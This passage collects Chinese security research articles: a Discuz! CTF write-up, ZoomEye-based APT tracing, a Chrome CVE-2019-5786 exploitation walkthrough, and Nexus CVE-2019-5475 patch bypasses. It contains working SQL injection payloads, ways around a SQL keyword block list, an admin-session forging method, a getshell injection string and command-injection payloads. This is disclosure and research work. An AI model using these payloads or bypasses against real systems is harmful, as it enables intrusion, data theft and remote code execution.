换言之,我们必须登录后台使用后台的修改功能,才能配合getshell。至此,我们的渗透目标改为如何进入后台。
如何进入DZ后台?
首先我们必须明白,DZ的前后台账户体系是分离的,包括uc api在内的多处功能,login都只能登录前台账户,
也就是说,进入DZ的后台的唯一办法就是必须知道DZ的后台密码,而这个密码是不能通过前台的忘记密码来修改的,所以我们需要寻找办法来修改密码。
这里主要有两种办法,也对应两种攻击思路:
1、配合报错注入的攻击链
2、使用数据库备份还原修改密码1、配合报错注入的攻击链
继续研究uc.php,我在renameuser中找到一个注入点。
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263function renameuser($get, $post) {global $_G;if(!API_RENAMEUSER) {return API_RETURN_FORBIDDEN;}$tables = array('common_block' => array('id' => 'uid', 'name' => 'username'),'common_invite' => array('id' => 'fuid', 'name' => 'fusername'),'common_member_verify_info' => array('id' => 'uid', 'name' => 'username'),'common_mytask' => array('id' => 'uid', 'name' => 'username'),'common_report' => array('id' => 'uid', 'name' => 'username'),'forum_thread' => array('id' => 'authorid', 'name' => 'author'),'forum_activityapply' => array('id' => 'uid', 'name' => 'username'),'forum_groupuser' => array('id' => 'uid', 'name' => 'username'),'forum_pollvoter' => array('id' => 'uid', 'name' => 'username'),'forum_post' => array('id' => 'authorid', 'name' => 'author'),'forum_postcomment' => array('id' => 'authorid', 'name' => 'author'),'forum_ratelog' => array('id' => 'uid', 'name' => 'username'),'home_album' => array('id' => 'uid', 'name' => 'username'),'home_blog' => array('id' => 'uid', 'name' => 'username'),'home_clickuser' => array('id' => 'uid', 'name' => 'username'),'home_docomment' => array('id' => 'uid', 'name' => 'username'),'home_doing' => array('id' => 'uid', 'name' => 'username'),'home_feed' => array('id' => 'uid', 'name' => 'username'),'home_feed_app' => array('id' => 'uid', 'name' => 'username'),'home_friend' => array('id' => 'fuid', 'name' => 'fusername'),'home_friend_request' => array('id' => 'fuid', 'name' => 'fusername'),'home_notification' => array('id' => 'authorid', 'name' => 'author'),'home_pic' => array('id' => 'uid', 'name' => 'username'),'home_poke' => array('id' => 'fromuid', 'name' => 'fromusername'),'home_share' => array('id' => 'uid', 'name' => 'username'),'home_show' => array('id' => 'uid', 'name' => 'username'),'home_specialuser' => array('id' => 'uid', 'name' => 'username'),'home_visitor' => array('id' => 'vuid', 'name' => 'vusername'),'portal_article_title' => array('id' => 'uid', 'name' => 'username'),'portal_comment' => array('id' => 'uid', 'name' => 'username'),'portal_topic' => array('id' => 'uid', 'name' => 'username'),'portal_topic_pic' => array('id' => 'uid', 'name' => 'username'),);if(!C::t('common_member')->update($get['uid'], array('username' => $get[newusername])) && isset($_G['setting']['membersplit'])){C::t('common_member_archive')->update($get['uid'], array('username' => $get[newusername]));}loadcache("posttableids");if($_G['cache']['posttableids']) {foreach($_G['cache']['posttableids'] AS $tableid) {$tables[getposttable($tableid)] = array('id' => 'authorid', 'name' => 'author');}}foreach($tables as $table => $conf) {DB::query("UPDATE ".DB::table($table)." SET `$conf[name]`='$get[newusername]' WHERE `$conf[id]`='$get[uid]'");}return API_RETURN_SUCCEED;}在函数的最下面,
$get[newusername]被直接拼接进了update语句中。但可惜的是,这里链接数据库默认使用mysqli,并不支持堆叠注入,所以我们没办法直接在这里执行update语句来更新密码,这里我们只能构造报错注入来获取数据。
1$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ substr(password,0) from pre_ucenter_members where uid = 1 limit 1)),0)),title=\'a';这里值得注意的是,DZ自带的注入waf挺奇怪的,核心逻辑在
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788899091929394959697\source\class\discuz\discuz_database.php line 375if (strpos($sql, '/') === false && strpos($sql, '#') === false && strpos($sql, '-- ') === false && strpos($sql, '@') === false && strpos($sql, '`') === false && strpos($sql, '"') === false) {$clean = preg_replace("/'(.+?)'/s", '', $sql);} else {$len = strlen($sql);$mark = $clean = '';for ($i = 0; $i < $len; $i++) {$str = $sql[$i];switch ($str) {case '`':if(!$mark) {$mark = '`';$clean .= $str;} elseif ($mark == '`') {$mark = '';}break;case '\'':if (!$mark) {$mark = '\'';$clean .= $str;} elseif ($mark == '\'') {$mark = '';}break;case '/':if (empty($mark) && $sql[$i + 1] == '*') {$mark = '/*';$clean .= $mark;$i++;} elseif ($mark == '/*' && $sql[$i - 1] == '*') {$mark = '';$clean .= '*';}break;case '#':if (empty($mark)) {$mark = $str;$clean .= $str;}break;case "\n":if ($mark == '#' || $mark == '--') {$mark = '';}break;case '-':if (empty($mark) && substr($sql, $i, 3) == '-- ') {$mark = '-- ';$clean .= $mark;}break;default:break;}$clean .= $mark ? '' : $str;}}if(strpos($clean, '@') !== false) {return '-3';}$clean = preg_replace("/[^a-z0-9_\-\(\)#\*\/\"]+/is", "", strtolower($clean));if (self::$config['afullnote']) {$clean = str_replace('/**/', '', $clean);}if (is_array(self::$config['dfunction'])) {foreach (self::$config['dfunction'] as $fun) {if (strpos($clean, $fun . '(') !== false)return '-1';}}if (is_array(self::$config['daction'])) {foreach (self::$config['daction'] as $action) {if (strpos($clean, $action) !== false)return '-3';}}if (self::$config['dlikehex'] && strpos($clean, 'like0x')) {return '-2';}if (is_array(self::$config['dnote'])) {foreach (self::$config['dnote'] as $note) {if (strpos($clean, $note) !== false)return '-4';}}然后config中相关的配置为
123456789101112131415161718$_config['security']['querysafe']['dfunction']['0'] = 'load_file';$_config['security']['querysafe']['dfunction']['1'] = 'hex';$_config['security']['querysafe']['dfunction']['2'] = 'substring';$_config['security']['querysafe']['dfunction']['3'] = 'if';$_config['security']['querysafe']['dfunction']['4'] = 'ord';$_config['security']['querysafe']['dfunction']['5'] = 'char';$_config['security']['querysafe']['daction']['0'] = '@';$_config['security']['querysafe']['daction']['1'] = 'intooutfile';$_config['security']['querysafe']['daction']['2'] = 'intodumpfile';$_config['security']['querysafe']['daction']['3'] = 'unionselect';$_config['security']['querysafe']['daction']['4'] = '(select';$_config['security']['querysafe']['daction']['5'] = 'unionall';$_config['security']['querysafe']['daction']['6'] = 'uniondistinct';$_config['security']['querysafe']['dnote']['0'] = '/*';$_config['security']['querysafe']['dnote']['1'] = '*/';$_config['security']['querysafe']['dnote']['2'] = '#';$_config['security']['querysafe']['dnote']['3'] = '--';$_config['security']['querysafe']['dnote']['4'] = '"';这道题目特殊的地方在于,他开启了
afullnote123if (self::$config['afullnote']) {$clean = str_replace('/**/', '', $clean);}由于
/**/被替换为空,所以我们可以直接用前面的逻辑把select加入到这中间,之后被替换为空,就可以绕过这里的判断。当我们得到一个报错注入之后,我们尝试读取文件内容,发现由于mysql是
5.5.29,所以我们可以直接读取服务器上的任意文件。1$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ /*!00000load_file*/(\'c:/windows/win.ini\') limit 1)),0)),title=\'a';思路走到这里出现了断层,因为我们没办法知道web路径在哪里,所以我们没办法直接读到web文件,这里我僵持了很久,最后还是因为第一个人做出题目后密码是弱密码,我直接查出来进了后台。
在事后回溯的过程中,发现还是有办法的,虽然说对于windows来说,web的路径很灵活,但是实际上对于集成环境来说,一般都安装在c盘下,而且一般人也不会去动服务端的路径。常见的windows集成环境主要有phpstudy和wamp,这两个路径分别为
12- /wamp64/www/- /phpstudy_pro/WWW/找到相应的路径之后,我们可以读取
\uc_server\data\config.inc.php得到uc server的UC_KEY.之后我们可以直接调用
/uc_server/api/dpbak.php中定义的1234567891011121314151617181920212223function sid_encode($username) {$ip = $this->onlineip;$agent = $_SERVER['HTTP_USER_AGENT'];$authkey = md5($ip.$agent.UC_KEY);$check = substr(md5($ip.$agent), 0, 8);return rawurlencode($this->authcode("$username\t$check", 'ENCODE', $authkey, 1800));}function sid_decode($sid) {$ip = $this->onlineip;$agent = $_SERVER['HTTP_USER_AGENT'];$authkey = md5($ip.$agent.UC_KEY);$s = $this->authcode(rawurldecode($sid), 'DECODE', $authkey, 1800);if(empty($s)) {return FALSE;}@list($username, $check) = explode("\t", $s);if($check == substr(md5($ip.$agent), 0, 8)) {return $username;} else {return FALSE;}}构造管理员的sid来绕过权限验证,通过这种方式我们可以修改密码并登录后台。
2、使用数据库备份还原修改密码
事实上,当上一种攻击方式跟到uc server的
UC_KEY时,就不难发现,在/uc_server/api/dbbak.php中有许多关于数据库备份与恢复的操作,这也是我之前没发现的点。事实上,在
/api/dbbak.php就有一模一样的代码和功能,而那个api只需要DZ的UC_KEY就可以操作,我们可以在前台找一个地方上传,然后调用备份恢复覆盖数据库文件,这样就可以修改管理员的密码。后台getshell
登录了之后就比较简单了,首先
修改uc api 为
1http://127.0.0.1/uc_server');phpinfo();//然后使用预先准备poc更新uc api
这里返回11就可以了
写在最后
整道题目主要围绕的DZ的核心密钥安全体系,实际上除了在windows环境下,几乎没有其他的特异条件,再加上短文件名问题原因主要在服务端,我们很容易找到备份文件,在找到备份文件之后,我们可以直接从数据库获得最重要的authkey和uc key,接下来的渗透过程就顺理成章了。
从这篇文章中,你也可以窥得在不同情况下利用方式得拓展,配合原文阅读可以获得更多的思路。
REF
- https://paper.seebug.org/1144/
- https://lorexxar.cn/2020/01/14/css-mysql-chain/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB-with-%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E6%B3%84%E9%9C%B2
- https://lorexxar.cn/2017/08/31/dz-authkey/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1197/
-
使用 ZoomEye 寻找 APT 攻击的蛛丝马迹
作者:Heige(a.k.a Superhei) of KnownSec 404 Team
时间:2020年5月25日
英文链接:https://paper.seebug.org/1220/今年一月发布的ZoomEye 2020里上线了ZoomEye的历史数据查询API接口,这个历史数据接口还是非常有价值的,这里就介绍我这几天做的一些尝试追踪APT的几个案例。
在开始之前首先你需要了解ZoomEye历史api接口的使用,参考文档:https://www.zoomeye.org/doc#history-ip-search 这里可以使用的是ZoomEye SDK https://github.com/knownsec/ZoomEye 另外需要强调说明下的是:ZoomEye线上的数据是覆盖更新的模式,也就是说第2次扫描如果没有扫描到数据就不会覆盖更新数据,ZoomEye上的数据会保留第1次扫描获取到的banner数据,这个机制在这种恶意攻击溯源里其实有着很好的场景契合点:恶意攻击比如Botnet、APT等攻击使用的下载服务器被发现后一般都是直接停用抛弃,当然也有一些是被黑的目标,也是很暴力的直接下线!所以很多的攻击现场很可能就被ZoomEye线上缓存。
当然在ZoomEye历史api里提供的数据,不管你覆盖不覆盖都可以查询出每次扫描得到的banner数据,但是目前提供的ZoomEye历史API只能通过IP去查询,而不能通过关键词匹配搜索,所以我们需要结合上面提到的ZoomEye线上缓存数据搜索定位配合使用。
案例一:Darkhotel APT
在前几天其实我在“黑科技”知识星球里提到了,只是需要修复一个“bug”:这次Darkhotel使用的IE 0day应该是CVE-2019-1367 而不是CVE-2020-0674(感谢廋肉丁@奇安信),当然这个“bug”不影响本文的主题。
从上图可以看出我们通过ZoomEye线上数据定位到了当时一个Darkhotel水坑攻击现场IP,我们使用ZoomEye SDK查询这个IP的历史记录:
1234567891011╭─heige@404Team ~╰─$pythonPython 2.7.16 (default, Mar 15 2019, 21:13:51)[GCC 4.2.1 Compatible Apple LLVM 10.0.0 (clang-1000.11.45.5)] on darwinType "help", "copyright", "credits" or "license" for more information.import zoomeyezm = zoomeye.ZoomEye(username="xxxxx", password="xxxx")zm.login()u'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpX...'data = zm.history_ip("202.x.x.x")22列举ZoomEye历史数据里收录这个IP数据的时间节点及对应端口服务
1234567891011121314151617181920212223242526...>>>for i in data['data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2020-01-28T10:58:02', 80)(u'2020-01-05T18:33:17', 80)(u'2019-11-25T05:27:58', 80)(u'2019-11-02T16:10:40', 80)(u'2019-10-31T11:39:02', 80)(u'2019-10-06T05:24:44', 80)(u'2019-08-02T09:52:27', 80)(u'2019-07-27T19:22:11', 80)(u'2019-05-18T10:38:59', 8181)(u'2019-05-02T19:37:20', 8181)(u'2019-05-01T00:48:05', 8009)(u'2019-04-09T16:29:58', 8181)(u'2019-03-24T20:46:31', 8181)(u'2018-05-18T18:22:21', 137)(u'2018-02-22T20:50:01', 8181)(u'2017-03-13T03:11:39', 8181)(u'2017-03-12T16:43:54', 8181)(u'2017-02-25T09:56:28', 137)(u'2016-11-01T00:22:30', 137)(u'2015-12-30T22:53:17', 8181)(u'2015-03-13T20:17:45', 8080)(u'2015-03-13T19:33:15', 21)我们再看看被植入IE 0day的进行水坑攻击的时间节点及端口:
12345678910>>> for i in data['data']:... if "164.js" in i['raw_data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2020-01-28T10:58:02', 80)(u'2020-01-05T18:33:17', 80)(u'2019-11-25T05:27:58', 80)(u'2019-11-02T16:10:40', 80)(u'2019-10-31T11:39:02', 80)(u'2019-10-06T05:24:44', 80)很显然这个水坑攻击的大致时间区间是从2019-10-06 05:24:44到2020-01-28 10:58:02,另外这个IP很显然不是攻击者购买的VPS之类,而是直接攻击了某个特定的网站来作为“水坑”进行攻击,可以确定的是这个IP网站早在2019-10-06之前就已经被入侵了!从这个水坑的网站性质可以基本推断Darkhotel这次攻击的主要目标就是访问这个网站的用户!
我们继续列举下在2019年这个IP开了哪些端口服务,从而帮助我们分析可能的入侵点:
123456789101112131415>>> for i in data['data']:... if "2019" in i['timestamp']:... print(i['timestamp'],i['portinfo']['port'],i['portinfo']['service'],i['portinfo']['product'])...(u'2019-11-25T05:27:58', 80, u'http', u'nginx')(u'2019-11-02T16:10:40', 80, u'http', u'nginx')(u'2019-10-31T11:39:02', 80, u'http', u'nginx')(u'2019-10-06T05:24:44', 80, u'http', u'nginx')(u'2019-08-02T09:52:27', 80, u'http', u'nginx')(u'2019-07-27T19:22:11', 80, u'http', u'nginx')(u'2019-05-18T10:38:59', 8181, u'http', u'Apache Tomcat/Coyote JSP engine')(u'2019-05-02T19:37:20', 8181, u'http', u'Apache Tomcat/Coyote JSP engine')(u'2019-05-01T00:48:05', 8009, u'ajp13', u'Apache Jserv')(u'2019-04-09T16:29:58', 8181, u'http', u'Apache httpd')(u'2019-03-24T20:46:31', 8181, u'http', u'Apache Tomcat/Coyote JSP engine')很典型的JSP运行环境,在2019年5月的时候开了8009端口,Tomcat后台管理弱口令等问题一直都是渗透常用手段~~
顺带提一句,其实这次的攻击还涉及了另外一个IP,因为这个IP相关端口banner因为更新被覆盖了,所以直接通过ZoomEye线上搜索是搜索不到的,不过如果你知道这个IP也可以利用ZoomEye历史数据API来查询这个IP的历史数据,这里就不详细展开了。
案例二:毒云藤(APT-C-01)
关于毒云藤(APT-C-01)的详细报告可以参考 https://ti.qianxin.com/uploads/2018/09/20/6f8ad451646c9eda1f75c5d31f39f668.pdf我们直接把关注点放在
“毒云藤组织使用的一个用于控制和分发攻击载荷的控制域名 http://updateinfo.servegame.org”
“然后从
hxxp://updateinfo.servegame.org/tiny1detvghrt.tmp下载 payload”URL上,我们先尝试找下这个域名对应的IP,显然到现在这个时候还没有多大收获:
123╭─heige@404Team ~╰─$ping updateinfo.servegame.orgping: cannot resolve updateinfo.servegame.org: Unknown host在奇安信的报告里我们可以看到使用的下载服务器WEB服务目录可以遍历
所以我们应该可以直接尝试搜索那个文件名“tiny1detvghrt.tmp”,果然被我们找到了
这里我们可以基本确定了
updateinfo.servegame.org对应的IP为165.227.220.223 那么我们开始老套路查询历史数据:1234567891011121314>>> data = zm.history_ip("165.227.220.223")>>> 9>>> for i in data['data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2019-06-18T19:02:22', 22)(u'2018-09-02T08:13:58', 22)(u'2018-07-31T05:58:44', 22)(u'2018-05-20T00:55:48', 80)(u'2018-05-16T20:42:35', 22)(u'2018-04-08T07:53:00', 80)(u'2018-02-22T19:04:29', 22)(u'2017-11-21T19:09:14', 80)(u'2017-10-04T05:17:38', 80)继续看看这个
tiny1detvghrt.tmp部署的时间区间:1234567>>> for i in data['data']:... if "tiny1detvghrt.tmp" in i['raw_data']:... print(i['timestamp'],i['portinfo']['port'])...(u'2018-05-20T00:55:48', 80)(u'2018-04-08T07:53:00', 80)(u'2017-11-21T19:09:14', 80)最起码可以确定从2017年11月底就已经开始部署攻击了,那么在这个时间节点之前还有一个时间节点2017-10-04 05:17:38,我们看看他的banner数据:
12345678910111213141516171819202122232425262728293031>>> for i in data['data']:... if "2017-10-04" in i['timestamp']:... print(i['raw_data'])...HTTP/1.1 200 OKDate: Tue, 03 Oct 2017 21:17:37 GMTServer: ApacheVary: Accept-EncodingContent-Length: 1757Connection: closeContent-Type: text/html;charset=UTF-8<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html><head><title>Index of /</title></head><body><h1>Index of /</h1><table><tr><th valign="top">< img src="/icons/blank.gif" alt="[ICO]"></th><th>< a href=" ">Name</ a></th><th>< a href="?C=M;O=A">Last modified</ a></th><th>< a href="?C=S;O=A">Size</ a></th><th>< a href="?C=D;O=A">Description</ a></th></tr><tr><th colspan="5"><hr></th></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="doajksdlfsadk.tmp">doajksdlfsadk.tmp</ a></td><td align="right">2017-09-15 08:21 </td><td align="right">4.9K</td><td> </td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="doajksdlfsadk.tmp.1">doajksdlfsadk.tmp.1</ a></td><td align="right">2017-09-15 08:21 </td><td align="right">4.9K</td><td> </td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="doajksdlrfadk.tmp">doajksdlrfadk.tmp</ a></td><td align="right">2017-09-27 06:36 </td><td align="right">4.9K</td><td> </td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="dvhrksdlfsadk.tmp">dvhrksdlfsadk.tmp</ a></td><td align="right">2017-09-27 06:38 </td><td align="right">4.9K</td><td> </td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="vfajksdlfsadk.tmp">vfajksdlfsadk.tmp</ a></td><td align="right">2017-09-27 06:37 </td><td align="right">4.9K</td><td> </td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="wget-log">wget-log</ a></td><td align="right">2017-09-20 07:24 </td><td align="right">572 </td><td> </td></tr><tr><th colspan="5"><hr></th></tr></table></body></html>从这个banner数据里可以得出结论,这个跟第一个案例里目标明确的入侵后植入水坑不一样的是,这个应该是攻击者自主可控的服务器,从
doajksdlfsadk.tmp这些文件命名方式及文件大小(都为4.9k)基本可以推断这个时间节点应该是攻击者进行攻击之前的实战演练!所以这个IP服务器一开始就是为了APT攻击做准备的,到被发现后就直接抛弃!总结
网络空间搜索引擎采用主动探测方式在网络攻击威胁追踪上有很大的应用空间,也体现了历史数据的价值,通过时间线最终能复盘攻击者的攻击手段、目的及流程。最后感谢所有支持ZoomEye的朋友们,ZoomEye作为国际领先的网络空间测绘搜索引擎,我们一直在努力!
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1219/
-
CVE-2019-5786 漏洞原理分析及利用
作者:Kerne7@知道创宇404实验室
时间:2020年6月29日从补丁发现漏洞本质
首先根据谷歌博客收集相关CVE-2019-5786漏洞的资料:High CVE-2019-5786: Use-after-free in FileReader,得知是FileReader上的UAF漏洞。
然后查看https://github.com/chromium/chromium/commit/ba9748e78ec7e9c0d594e7edf7b2c07ea2a90449?diff=split上的补丁
对比补丁可以看到
DOMArrayBuffer* result = DOMArrayBuffer::Create(raw_data_->ToArrayBuffer()),操作放到了判断finished_loading后面,返回值也从result变成了array_buffer_result_(result的拷贝)。猜测可能是这个返回值导致的问题。分析代码

raw_data_->ToArrayBuffer()可能会返回内部buffer的拷贝,或者是返回一个指向其偏移buffer的指针。根据MDN中FileReader.readAsArrayBuffer()的描述:
FileReader 接口提供的 readAsArrayBuffer() 方法用于启动读取指定的 Blob 或 File 内容。当读取操作完成时,readyState 变成 DONE(已完成),并触发 loadend 事件,同时 result 属性中将包含一个 ArrayBuffer 对象以表示所读取文件的数据。
FileReader.onprogress事件在处理progress时被触发,当数据过大的时候,onprogress事件会被多次触发。
所以在调用FileReader.result属性的时候,返回的是WTF::ArrayBufferBuilder创建的WTF::ArrayBuffer对象的指针,Blob未被读取完时,指向一个WTF::ArrayBuffer副本,在已经读取完的时候返回WTF::ArrayBufferBuilder创建的WTF::ArrayBuffer自身。
那么在标志finished_loading被置为ture的时候可能已经加载完毕,所以onprogress和onloaded事件中返回的result就可能是同一个result。通过分配给一个worker来释放其中一个result指针就可以使另一个为悬挂指针,从而导致UAF漏洞。
漏洞利用思路
我选择的32位win7环境的Chrome72.0.3626.81版本,可以通过申请1GB的ArrayBuffer,使Chrome释放512MB保留内存,通过异常处理使OOM不会导致crash,然后在这512MB的内存上分配空间。
调用FileReader.readAsArrayBuffer,将触发多个onprogress事件,如果事件的时间安排正确,则最后两个事件可以返回同一个ArrayBuffer。通过释放其中一个指针来释放ArrayBuffer那块内存,后面可以使用另一个悬挂指针来引用这块内存。然后通过将做好标记的JavaScript对象(散布在TypedArrays中)喷洒到堆中来填充释放的区域。
通过悬挂的指针查找做好的标记。通过将任意对象的地址设置为找到的对象的属性,然后通过悬挂指针读取属性值,可以泄漏任意对象的地址。破坏喷涂的TypedArray的后备存储,并使用它来实现对地址空间的任意读写访问。

之后可以加载WebAssembly模块会将64KiB的可读写执行存储区域映射到地址空间,这样的好处是可以免去绕过DEP或使用ROP链就可以执行shellcode。
使用任意读取/写入原语遍历WebAssembly模块中导出的函数的JSFunction对象层次结构,以找到可读写可执行区域的地址。将WebAssembly函数的代码替换为shellcode,然后通过调用该函数来执行它。
通过浏览器访问网页,就会导致执行任意代码
帮助
本人在初次调试浏览器的时候遇到了很多问题,在这里列举出一些问题来减少大家走的弯路。
因为chrome是多进程模式,所以在调试的时候会有多个chrome进程,对于刚开始做浏览器漏洞那话会很迷茫不知道该调试那个进程或者怎么调试,可以通过chrome自带的任务管理器来帮我们锁定要附加调试的那个进程ID。
这里新的标签页的进程ID就是我们在后面要附加的PID。
Chrome调试的时候需要符号,这是google提供的符号服务器(加载符号的时候需要翻墙)。在windbg中,您可以使用以下命令将其添加到符号服务器搜索路径,其中c:\Symbols是本地缓存目录:
1.sympath + SRV * c:\ Symbols * https://chromium-browser-symsrv.commondatastorage.googleapis.com因为Chrome的沙箱机制,在调试的过程中需要关闭沙箱才可以执行任意代码。可以在快捷方式中添加
no-sandbox来关闭沙箱。
由于这个漏洞机制的原因,可能不是每次都能执行成功,但是我们可以通过多次加载脚本的方式来达到稳定利用的目的。
在github上有chromuim的源码,在分析源码的时候推荐使用sourcegraph这个插件,能够查看变量的定义和引用等。
在需要特定版本Chrome的时候可以自己去build源码或者去网络上寻找chrome历代发行版收集的网站。
在看exp和自己编写的时候需要注意v8引擎的指针问题,v8做了指针压缩,所以在内存中存访的指针可能和实际数据位置地址有出入。
参考链接:
- https://www.anquanke.com/post/id/194351
- https://blog.exodusintel.com/2019/01/22/exploiting-the-magellan-bug-on-64-bit-chrome-desktop/
- https://blog.exodusintel.com/2019/03/20/cve-2019-5786-analysis-and-exploitation/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1257/
-
Nexus Repository Manager 2.x 命令注入漏洞 (CVE-2019-5475) 两次绕过
作者: Badcode and Longofo@知道创宇404实验室
时间: 2020年2月9日
English Version:https://paper.seebug.org/1261/前言
2019年9月初我们应急了Nexus Repository Manager 2.x 命令注入漏洞(CVE-2019-5475),其大致的原因和复现步骤在 hackerone 上公布了,在应急完这个漏洞之后,我们分析该漏洞的修复补丁,发现修复不完全,仍然可以绕过,本篇文章记录该漏洞的两次绕过。虽然早发布了两次的修复版本,由于官方第二次更新公告太慢https://support.sonatype.com/hc/en-us/articles/360033490774,所以现在才发。
几次更新时间线:
- CVE-2019-5475(2019-08-09)
- 第一次绕过,CVE-2019-15588(2019-10-28)
- 第二次绕过,未分配CVE,更新了公告影响版本(2020-3-25)
注:原始漏洞分析、第一次绕过分析、第二次绕过分析部分主要由Badcode师傅编写,第二次绕过分析+、最新版本分析主要由Longofo添加。
原始漏洞分析
利用条件
- 需管理员权限(默认认证:admin/admin123)
漏洞分析
以下分析的代码基于 2.14.9-01 版本。
漏洞点是出现在 Yum Repository 插件中,当配置 Yum 的
createrepo或者mergerepo时
代码层面会跳到
YumCapability的activationCondition方法中。
在上面
Path of "createrepo"中设置的值会通过getConfig().getCreaterepoPath()获取到,获取到该值之后,调用this.validate()方法
传进来的
path是用户可控的,之后将path拼接--version之后传递给commandLineExecutor.exec()方法,看起来像是执行命令的方法,而事实也是如此。跟进CommandLineExecutor类的exec方法
在执行命令前先对命令解析,
CommandLine.parse(),会以空格作为分隔,获取可执行文件及参数。最终是调用了
Runtime.getRuntime().exec()执行了命令。例如,用户传入的 command 是
cmd.exe /c whoami,最后到getRuntime().exec()方法就是Runtime.getRuntime().exec({"cmd.exe","/c","whoami"})。所以漏洞的原理也很简单,就是在
createrepo或者mergerepo路径设置的时候,该路径可以由用户指定,中途拼接了--version字符串,最终到了getRuntime.exec()执行了命令。漏洞复现
在
Path of "createrepo"里面传入 payload。
在
Status栏可以看到执行的结果
第一次绕过分析
第一次补丁分析
官方补丁改了几个地方,关键点在这里
常规做法,在执行命令前对命令进行过滤。新增加了一个
getCleanCommand()方法,对命令进行过滤。
allowedExecutables是一个 HashSet,里面只有两个值,createrepo和mergerepo。先判断用户传入的command是否在allowedExecutables里面,如果在,直接拼接params即--version直接返回。接着对用户传入的command进行路径判断,如果是以nexus的工作目录(applicationDirectories.getWorkDirectory().getAbsolutePath())开头的,直接返回 null。继续判断,如果文件名不在allowedExecutables则返回 null,也就是这条命令需要 以/createrepo或者/mergerepo结尾。都通过判断之后,文件的绝对路径拼接--version返回。第一次补丁绕过
说实话,看到这个补丁的第一眼,我就觉得大概率可以绕。
传入的命令满足两个条件即可,不以nexus的工作目录开头,并且以
/createrepo或者/mergerepo结尾即可。看到补丁中的
getCleanCommand()方法,new File(command)是关键,new File()是通过将给定的路径名字符串转换为抽象路径名来创建新的File实例。 值得注意的是,这里面路径字符串是可以使用空格的,也就是12String f = "/etc/passwd /shadow";File file = new File(f);这种是合法的,并且调用
file.getName()取到的值是shadow。结合这个特性,就可以绕过补丁里面的判断。1234String cmd = "/bin/bash -c whoami /createrepo";File file = new File(cmd);System.out.println(file.getName());System.out.println(file.getAbsolutePath());运行结果
可以看到,
file.getName()的值正是createrepo,满足判断。第一次绕过测试
测试环境
- 2.14.14-01 版本
- Linux
测试步骤
在
Path of "createrepo"里面传入 payload。
在
Status栏查看执行的结果
可以看到,成功绕过了补丁。
在 Windows 环境下面就麻烦点了,没有办法使用
cmd.exe /c whoami这种形式执行命令了,因为cmd.exe /c whoami经过new File()之后变成了cmd.exe \c whoami,后面是执行不了的。可以直接执行exe,注意后面是还会拼接--version的,所以很多命令是执行不了的,但是还是有办法利用能执行任意exe这点来做后续的攻击的。第二次绕过分析
第二次补丁分析
在我提交上述绕过方式后,官方修复了这种绕过方式,看下官方的补丁
在
getCleanCommand()方法中增加了一个file.exists()判断文件是否存在。之前的/bin/bash -c whoami /createrepo这种形式的肯定就不行了,因为这个文件并不存在。所以现在又多了一个判断,难度又加大了。难道就没有办法绕过了?不是的,还是可以绕过的。第二次补丁绕过
现在传入的命令要满足三个条件了
- 不以nexus的工作目录开头
- 以
/createrepo或者/mergerepo结尾 - 并且这
createrepo或者mergerepo这个文件存在
看到
file.exists()我就想起了 php 中的file_exists(),以前搞 php 的时候也遇到过这种判断。有个系统特性,在 Windows 环境下,目录跳转是允许跳转不存在的目录的,而在Linux下面是不能跳转不存在目录的。测试一下
Linux
可以看到,
file.exists()返回了 falseWindows
file.exists()返回了 true上面我们说了
new File(pathname),pathname 是允许带空格的。在利用上面WIndows环境下的特性,把cmd设置成C:\\Windows\\System32\\calc.exe \\..\\..\\win.ini
经过
parse()方法,最终到getRuntime.exec({"C:\\Windows\\System32\\calc.exe","\\..\\..\\win.ini"}),这样就能执行calc了。在上面这个测试
win.ini是确实存在的文件,回到补丁上面,需要判断createrepo或者mergerepo存在。首先从功能上来说,createrepo 命令用于创建 yum 源(软件仓库),即为存放于本地特定位置的众多rpm包建立索引,描述各包所需依赖信息,并形成元数据。也就是这个createrepo在Windows下不太可能存在。如果这个不存在的话是没有办法经过判断的。既然服务器内不存在createrepo,那就想办法创建一个,我首先试的是找个上传点,尝试上传一个createrepo,但是没找到上传之后名字还能保持不变的点。在Artifacts Upload处上传之后,都变成Artifact-Version.Packaging这种形式的名字了,Artifact-Version.Packaging这个是不满足第二个判断的,得以createrepo结尾。一开始看到
file.exists()就走进了思维定势,以为是判断文件存在的,但是看了官方的文档,发现是判断文件或者目录存在的。。这点也就是这个漏洞形成的第二个关键点,我不能创建文件,但是可以创建文件夹啊。在Artifacts Upload上传Artifacts 的时候,可以通过GAV Parameters来定义。
当
Group设置为test123,Artifact设置为test123,Version设置成1,当上传Artifacts的时候,是会在服务器中创建对应的目录的。对应的结构如下
如果我们将
Group设置为createrepo,那么就会创建对应的createrepo目录。结合两个特性来测试一下
12345String cmd = "C:\\Windows\\System32\\calc.exe \\..\\..\\..\\nexus\\sonatype-work\\nexus\\storage\\thirdparty\\createrepo";File file = new File(cmd);System.out.println(file.exists());System.out.println(file.getName());System.out.println(file.getAbsolutePath());
可以看到,
file.exists()返回了true,file.getName()返回了createrepo,都符合判断了。最后到
